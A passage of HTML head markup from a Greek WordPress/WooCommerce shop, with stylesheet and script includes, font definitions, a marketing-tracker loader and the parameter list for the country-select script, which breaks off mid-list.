<link rel='stylesheet' id='minimog-wc-bought-together-css' href='https://www.red-cloud.gr/wp-content/themes/minimog/assets/css/wc/bought-together.min.css?ver=3.8.6' media='all' />
<link rel='stylesheet' id='minimog-wc-sale-countdown-timer-css' href='https://www.red-cloud.gr/wp-content/themes/minimog/assets/css/wc/sale-countdown-timer.min.css?ver=3.8.6' media='all' />
<link rel='stylesheet' id='minimog-wc-frontend-css' href='https://www.red-cloud.gr/wp-content/themes/minimog/assets/css/wc/frontend.min.css?ver=3.8.6' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.red-cloud.gr/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.0' media='all' />
<link rel='stylesheet' id='google-font-roboto-condensed-css' href='//fonts.googleapis.com/css2?family=Roboto+Condensed:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<link rel='stylesheet' id='font-general-sans-css' href='https://www.red-cloud.gr/wp-content/themes/minimog/assets/fonts/general-sans/font-general-sans.min.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.red-cloud.gr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-post-983-css' href='https://www.red-cloud.gr/wp-content/uploads/elementor/css/post-983.css?ver=1702021002' media='all' />
<link rel='stylesheet' id='elementor-post-94-css' href='https://www.red-cloud.gr/wp-content/uploads/elementor/css/post-94.css?ver=1717313840' media='all' />
<link rel='stylesheet' id='woo-sctr-shortcode-countdown-style-css' href='https://www.red-cloud.gr/wp-content/plugins/sctv-sales-countdown-timer/assets/css/shortcode-countdown.min.css?ver=1.0.8.1' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.red-cloud.gr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744128560' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.red-cloud.gr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744128563' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
            <script>
                // Moosend Tracking and Forms library
                !function (t, n, e, o, a) {
                    function d(t) {
                        var n = ~~(Date.now() / 3e5), o = document.createElement(e);
                        o.async = !0, o.src = t + "?ts=" + n;
                        var a = document.getElementsByTagName(e)[0];
                        a.parentNode.insertBefore(o, a)
                    }

                    t.MooTrackerObject = a, t[a] = t[a] || function () {
                        return t[a].q ? void t[a].q.push(arguments) : void (t[a].q = [arguments])
                    }, window.attachEvent ? window.attachEvent("onload", d.bind(this, o)) : window.addEventListener("load", d.bind(this, o), !1)
                }(window, document, "script", "//cdn.stat-track.com/statics/moosend-tracking.min.js", "mootrack");
                mootrack('setCookieNames', { userIdName: 'MOOSEND_USER_ID' });
                mootrack('init', 'e03b4bf6-ec0f-4b0c-aee7-859e5a3c5c7e');
            </script>
            <script src="https://www.red-cloud.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.red-cloud.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.red-cloud.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.0" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://www.red-cloud.gr/?page_id=969","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.0" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.red-cloud.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.0" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.0" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.red-cloud.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/js/woo/add-to-cart-variation.min.js?ver=10.3.0" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://www.red-cloud.gr/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.0" id="selectWoo-js" defer data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"\\u039c\\u03c0\\u03b5\\u03c1\\u03ac\\u03c4\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"\\u0395\\u03bb\\u03bc\\u03c0\\u03b1\\u03c3\\u03ac\\u03bd\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"\\u03a7\\u03bf\\u03cd\\u03bc\\u03bb\\u03b1\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"\\u039d\\u03b1\\u03bc\\u03af\\u03bc\\u03c0\",\"UIG\":\"\\u039f\\u03cd\\u03b9\\u03b3\\u03ba\\u03b5\",\"ZAI\":\"\\u0396\\u03b1\\u0390\\u03c1\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"\\u03a3\\u03cc\\u03c6\\u03b9\\u03b1\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"\\u0392\\u03ac\\u03c1\\u03bd\\u03b1\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"\\u039a\\u03b1\\u03bd\\u03c4\\u03cc\\u03bd\\u03b9 \\u03c4\\u03bf\\u03c5 \\u0391\\u03b1\\u03c1\\u03b3\\u03ba\\u03ac\\u03bf\\u03c5\",\"AR\":\"\\u039a\\u03b1\\u03bd\\u03c4\\u03cc\\u03bd\\u03b9 \\u03c4\\u03bf\\u03c5 \\u0386\\u03c0\\u03b5\\u03bd\\u03b6\\u03b5\\u03bb \\u0391\\u03bf\\u03c5\\u03c3\\u03b5\\u03c1\\u03c7\\u03cc\\u03bd\\u03c4\\u03b5\\u03bd\",\"AI\":\"\\u039a\\u03b1\\u03bd\\u03c4\\u03cc\\u03bd\\u03b9 \\u03c4\\u03bf\\u03c5 \\u0386\\u03c0\\u03b5\\u03bd\\u03b6\\u03b5\\u03bb \\u0399\\u03bd\\u03b5\\u03c1\\u03c7\\u03cc\\u03bd\\u03c4\\u03b5\\u03bd\",\"BL\":\"\\u039a\\u03b1\\u03bd\\u03c4\\u03cc\\u03bd\\u03b9 \\u03c4\\u03b7\\u03c2 \\u039c\\u03c0\\u03ac\\u03b6\\u03b5\\u03bb-\\u039b\\u03ac\\u03bd\\u03c4\\u03c3\\u03b1\\u03c6\\u03c4\",\"BS\":\"\\u039a\\u03b1\\u03bd\\u03c4\\u03cc\\u03bd\\u03b9 \\u03c4\\u03b7\\u03c2 \\u039c\\u03c0\\u03ac\\u03b6\\u03b5\\u03bb-\\u03a3\\u03c4\\u03b1\\u03c4\",\"BE\":\"\\u0392\\u03ad\\u03c1\\u03bd\\u03b7\",\"FR\":\"\\u03a6\\u03c1\\u03b9\\u03bc\\u03c0\\u03bf\\u03cd\\u03c1\",\"GE\":\"\\u0393\\u03b5\\u03bd\\u03b5\\u03cd\\u03b7\",\"GL\":\"\\u0393\\u03ba\\u03bb\\u03ac\\u03c1\\u03bf\\u03c5\\u03c2\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"\\u03a4\\u03b6\\u03bf\\u03cd\\u03c1\\u03b1\",\"LU\":\"\\u039b\\u03bf\\u03c5\\u03ba\\u03ad\\u03c1\\u03bd\\u03b7\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de 